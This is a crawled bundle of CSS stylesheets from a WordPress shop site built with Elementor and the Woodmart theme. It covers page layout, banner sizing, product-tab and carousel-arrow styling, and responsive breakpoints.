.elementor-1146 .elementor-element.elementor-element-636f584{margin:-10px 0px 15px 0px;padding:0px 0px 0px 300px;}.elementor-1146 .elementor-element.elementor-element-2a821c0f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1146 .elementor-element.elementor-element-4c24932d{margin:0px 0px 20px 0px;}.elementor-1146 .elementor-element.elementor-element-6ebdd281 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-6ebdd281 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6ebdd281 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-87624ac > .elementor-element-populated{border-style:solid;}.elementor-1146 .elementor-element.elementor-element-7651455 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-7651455 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-7651455 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-0ece988 > .elementor-element-populated{border-style:solid;}.elementor-1146 .elementor-element.elementor-element-516d0b9 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-516d0b9 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-516d0b9 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-d61d21f{margin:0px 0px 65px 0px;}.elementor-1146 .elementor-element.elementor-element-bc26fb4 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-bc26fb4 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-bc26fb4 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-3adcb67 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-3adcb67 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-3adcb67 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-579f43a8{margin:0px 0px 80px 0px;}.elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-simple .products-tabs-title li.wd-active a, .elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-simple .products-tabs-title li:hover a, .elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-simple .owl-nav > div:hover, .elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-default .products-tabs-title .tab-label:after, .elementor-1146 .elementor-element.elementor-element-4ac061e .tabs-design-alt .products-tabs-title .tab-label:after{background-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-7a2ffda{margin:0px 0px 80px 0px;}.elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner.banner-content-background .wrapper-content-banner{max-width:287px;}.elementor-1146 .elementor-element.elementor-element-c9a932c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-6769118 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1146 .elementor-element.elementor-element-6769118 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6769118 .promo-banner.banner-content-background .wrapper-content-banner{max-width:214px;}.elementor-1146 .elementor-element.elementor-element-1d0c6f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-1d0c6f6 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-1d0c6f6 .promo-banner.banner-content-background .wrapper-content-banner{max-width:216px;}.elementor-1146 .elementor-element.elementor-element-263fe3c9:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-263fe3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sibercallysta.com/wp-content/uploads/2022/05/bg-electro.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1146 .elementor-element.elementor-element-263fe3c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 55px 0px;padding:30px 15px 30px 15px;}.elementor-1146 .elementor-element.elementor-element-263fe3c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1146 .elementor-element.elementor-element-176a2754{margin:0px 0px 65px 0px;}.elementor-1146 .elementor-element.elementor-element-dd6a4e6 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-dd6a4e6 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-dd6a4e6 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-1b879287 > .elementor-widget-container{background-color:#007bc4;padding:20px 20px 20px 20px;}.elementor-1146 .elementor-element.elementor-element-5fbf6b8a{border-style:solid;border-width:0px 3px 3px 3px;border-color:rgba(119, 119, 119, 0.16862745098039217);margin:-20px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-simple .products-tabs-title li.wd-active a, .elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-simple .products-tabs-title li:hover a, .elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-simple .owl-nav > div:hover, .elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-default .products-tabs-title .tab-label:after, .elementor-1146 .elementor-element.elementor-element-5bae4bce .tabs-design-alt .products-tabs-title .tab-label:after{background-color:#007bc4;}@media(min-width:768px){.elementor-1146 .elementor-element.elementor-element-c42ae1d{width:33.33%;}.elementor-1146 .elementor-element.elementor-element-c9a932c{width:41.67%;}.elementor-1146 .elementor-element.elementor-element-36f1e09{width:25%;}.elementor-1146 .elementor-element.elementor-element-38b47f0{width:25%;}.elementor-1146 .elementor-element.elementor-element-5fbfd0d7{width:75%;}}@media(max-width:1024px){.elementor-1146 .elementor-element.elementor-element-636f584{padding:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-4c24932d{margin:0px 0px 45px 0px;}.elementor-1146 .elementor-element.elementor-element-d61d21f{margin:0px 0px 45px 0px;}.elementor-1146 .elementor-element.elementor-element-579f43a8{margin:0px 0px 60px 0px;}.elementor-1146 .elementor-element.elementor-element-7a2ffda{margin:0px 0px 60px 0px;}.elementor-1146 .elementor-element.elementor-element-6a13b1a .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner.banner-content-background .wrapper-content-banner{max-width:239px;}.elementor-1146 .elementor-element.elementor-element-6769118 .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-1d0c6f6 .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-263fe3c9{margin:0px 0px 45px 0px;padding:30px 15px 30px 15px;}.elementor-1146 .elementor-element.elementor-element-5cb84dd6 .title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-176a2754{margin:0px 0px 45px 0px;}}@media(max-width:767px){.elementor-1146 .elementor-element.elementor-element-4c24932d{margin:0px 0px 25px 0px;}.elementor-1146 .elementor-element.elementor-element-6ebdd281 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-6ebdd281 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-6ebdd281 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6ebdd281 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-7651455 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-7651455 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-7651455 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-7651455 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-516d0b9 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-516d0b9 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-516d0b9 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-516d0b9 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-d61d21f{margin:0px 0px 25px 0px;}.elementor-1146 .elementor-element.elementor-element-bc26fb4 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-bc26fb4 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-bc26fb4 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-bc26fb4 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-3adcb67 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-3adcb67 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-3adcb67 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-3adcb67 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-579f43a8{margin:0px 0px 40px 0px;}.elementor-1146 .elementor-element.elementor-element-7a2ffda{margin:0px 0px 40px 0px;}.elementor-1146 .elementor-element.elementor-element-6a13b1a .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6a13b1a .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-6769118 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-6769118 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-6769118 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-1d0c6f6 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-1d0c6f6 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-1d0c6f6 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-263fe3c9{margin:0px 0px 25px 0px;padding:20px 15px 20px 15px;}.elementor-1146 .elementor-element.elementor-element-176a2754{margin:0px 0px 25px 0px;}.elementor-1146 .elementor-element.elementor-element-dd6a4e6 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-dd6a4e6 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-dd6a4e6 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-dd6a4e6 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1146 .elementor-element.elementor-element-7f317e3e{width:100%;}.elementor-1146 .elementor-element.elementor-element-87624ac{width:100%;}.elementor-1146 .elementor-element.elementor-element-0ece988{width:100%;}.elementor-1146 .elementor-element.elementor-element-ccceefd{width:100%;}.elementor-1146 .elementor-element.elementor-element-bd607f9{width:100%;}.elementor-1146 .elementor-element.elementor-element-c42ae1d{width:100%;}.elementor-1146 .elementor-element.elementor-element-c9a932c{width:100%;}.elementor-1146 .elementor-element.elementor-element-5fbfd0d7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=6.3.3
body_size: 767
content:
.wd-products-tabs .wd-tabs-header,.wd-products-tabs .wd-nav-tabs-wrapper{position:relative}.wd-products-tabs .tabs-name{text-transform:uppercase;font-size:22px}.wd-products-tabs .tabs-name>span{vertical-align:middle}.wd-products-tabs .tabs-name .img-wrapper{margin-right:10px}.wd-products-tabs .img-wrapper{display:inline-block}.wd-products-tabs .products-tabs-title{align-items:flex-end;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-products-tabs .wd-tab-content{display:block;visibility:visible;opacity:1;transition:transform .25s ease, opacity .25s ease, visibility 0s ease;transform:none}.wd-products-tabs .wd-tab-content.loading{visibility:hidden;opacity:0;transition:transform .25s ease, opacity .25s ease, visibility 0s ease .3s;transform:translateY(30px);pointer-events:none}.wd-products-tabs.tabs-design-default .wd-tab-content.loading .wrap-loading-arrow,.wd-products-tabs.tabs-design-alt .wd-tab-content.loading .wrap-loading-arrow{display:none}.wd-products-tabs.tabs-design-default .wd-tabs-header{margin-bottom:15px}.wd-products-tabs.tabs-design-default .tabs-name{margin-bottom:10px}.wd-products-tabs.tabs-design-default .wd-nav-link{flex-direction:column}.wd-products-tabs.tabs-design-default .products-tabs-title .img-wrapper{margin-bottom:10px}.wd-products-tabs.tabs-design-alt .wd-tabs-header{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.wd-products-tabs.tabs-design-alt .tabs-name,.wd-products-tabs.tabs-design-alt .wd-nav-tabs-wrapper{margin-bottom:10px}.wd-products-tabs.tabs-design-alt .products-tabs-title li{align-items:center;flex-direction:row;vertical-align:middle}.wd-products-tabs.tabs-design-alt .products-tabs-title .img-wrapper{margin-right:10px}.wd-products-tabs.tabs-design-simple .wd-tabs-header{display:flex;align-items:flex-end;margin-bottom:20px;border-bottom:2px solid var(--brdcolor-gray-300)}.wd-products-tabs.tabs-design-simple .tabs-name{position:relative;z-index:1;margin-bottom:-2px;margin-right:25px;padding-top:5px;padding-bottom:5px;border-bottom:2px solid var(--wd-primary-color);vertical-align:middle}.wd-products-tabs.tabs-design-simple .tabs-name>span{vertical-align:bottom}.wd-products-tabs.tabs-design-simple .tabs-name .img-wrapper{margin-left:4px}.wd-products-tabs.tabs-design-simple .wd-nav-tabs-wrapper{margin-bottom:0}.wd-products-tabs.tabs-design-simple .wd-nav-tabs li{align-items:flex-end;flex-direction:row}.wd-products-tabs.tabs-design-simple .wd-nav-tabs li a{min-height:42px;font-size:14px}.wd-products-tabs.tabs-design-simple .wd-nav-tabs .img-wrapper{margin-right:10px}.wd-products-tabs.tabs-design-simple .owl-nav,.wd-products-tabs.tabs-design-simple .wrap-loading-arrow{position:absolute;top:-62px;animation:wd-fadeIn .5s ease both .3s}.wd-products-tabs.tabs-design-simple .owl-nav>div,.wd-products-tabs.tabs-design-simple .wrap-loading-arrow>div{position:static;visibility:visible;margin-top:0;width:30px;height:40px;opacity:1;transform:none;pointer-events:visible}.wd-products-tabs.tabs-design-simple .owl-nav>div:after,.wd-products-tabs.tabs-design-simple .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.wd-products-tabs.tabs-design-simple .owl-nav>div[class*="prev"],.wd-products-tabs.tabs-design-simple .owl-nav>div[class*="next"],.wd-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*="prev"],.wd-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*="next"]{margin:0;padding:0}.wd-products-tabs.tabs-design-simple .wrap-loading-arrow{right:-10px}.wd-products-tabs.tabs-design-simple .owl-nav{right:0}.wd-products-tabs.tabs-design-simple .wd-carousel-spacing-30 .owl-nav{right:5px}.wd-products-tabs.tabs-design-simple .owl-loaded:after,.wd-products-tabs.tabs-design-simple .owl-loaded:before{content:none}.wd-products-tabs.tabs-design-simple .wd-products-loader .wd-loader{position:absolute;top:30px}.wd-products-tabs.tabs-design-simple .wd-tab-content.loading .owl-nav,.wd-products-tabs.tabs-design-simple .wd-tab-content.loading .wrap-loading-arrow{display:none}.wd-products-tabs.element-loading .wd-tab-content .wd-products-loader{display:none !important}.wd-tabs-loader{position:absolute;top:100%;right:0;left:0;visibility:hidden;margin-top:50px;text-align:center;opacity:0;pointer-events:none}.browser-Safari .wd-tabs-loader{visibility:visible}.element-loading .wd-tabs-loader{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .3s ease}.element-loading .wd-tabs-loader .wd-loader:after{animation:wd-rotate 450ms infinite linear}@media (max-width: 1024px){.wd-products-tabs .tabs-name .svg-icon,.wd-products-tabs .wd-nav-tabs-wrapper .svg-icon{width:25px !important;height:25px !important}.wd-products-tabs .tabs-name .img-wrapper img,.wd-products-tabs .wd-nav-tabs-wrapper .img-wrapper img{max-height:25px;width:auto}.wd-products-tabs.tabs-design-alt .tabs-name,.wd-products-tabs.tabs-design-alt .wd-nav-tabs-wrapper{flex:1 1 100%;max-width:100%;width:100%}.wd-products-tabs.tabs-design-simple .wd-tabs-header{align-items:flex-start;flex-direction:column;margin-bottom:10px;border-bottom:none}.wd-products-tabs.tabs-design-simple .tabs-name{margin-right:0}.wd-products-tabs.tabs-design-simple .wd-nav-tabs-wrapper{flex:1 1 auto;padding-top:10px;max-width:100%;width:100%;border-top:2px solid var(--brdcolor-gray-300)}.wd-products-tabs.tabs-design-simple .owl-nav,.wd-products-tabs.tabs-design-simple .wrap-loading-arrow{top:-103px}.wd-products-tabs.tabs-design-simple .owl-carousel .owl-nav{right:-5px}.wd-products-tabs.tabs-design-simple .owl-nav>div,.wd-products-tabs.tabs-design-simple .wrap-loading-arrow>div{justify-content:center}}


--- FILE ---
content_type: text/css
request_url: https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=6.3.3
body_size: 154
content:
.show-arrow .wrap-loading-arrow>div{visibility:visible;opacity:1;transform:translateY(0);pointer-events:visible}.wrap-loading-arrow>div.disabled{color:var(--color-gray-400);cursor:default}.wd-products-element{position:relative}.pagination-arrows{position:relative;visibility:visible;opacity:1;transition:opacity .25s ease, visibility .25s ease, transform .25s ease;transform:none}.pagination-arrows+.products-footer{margin-top:0}.pagination-arrows.loading{visibility:hidden;opacity:0;transform:translate3d(0, 30px, 0);pointer-events:none}.browser-Safari .pagination-arrows.loading{visibility:visible}.wd-animated-products .product-grid-item{opacity:0;transition:transform .3s ease, opacity .3s ease;transform:scale(0.7)}.wd-animated-products .product-grid-item.wd-animated{opacity:1;transform:none}.wrap-loading-arrow>div{position:fixed}.wd-products-loader{text-align:center}.wd-products-loader .wd-loader{position:fixed;top:50%;visibility:hidden;margin-top:-15px;margin-left:-15px;opacity:0;transition:opacity .15s ease, visibility .15s ease;pointer-events:none}.browser-Safari .wd-products-loader .wd-loader{visibility:visible}.element-loading .wd-products-loader .wd-loader:after{animation:wd-rotate 450ms infinite linear}.element-loading .wd-products-loader:not(.hidden-loader) .wd-loader{visibility:visible;opacity:1;transition-duration:.3s}.element-loading .wd-products-loader:not(.hidden-loader) .wd-loader:after{animation:wd-rotate 450ms infinite linear}@media (max-width: 1024px){.wrap-loading-arrow>div{transition:all .15s ease}}


--- FILE ---
content_type: text/css
request_url: https://sibercallysta.com/wp-content/uploads/elementor/css/post-14378.css?ver=1764609720
body_size: -146
content:
.elementor-14378 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}